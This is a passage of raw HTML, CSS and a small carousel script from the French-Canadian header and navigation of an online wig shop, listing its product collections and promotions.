      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/products/baisi-short-finger-ocean-wave-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/products/baisi-short-finger-ocean-wave-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-ca/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-ca/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
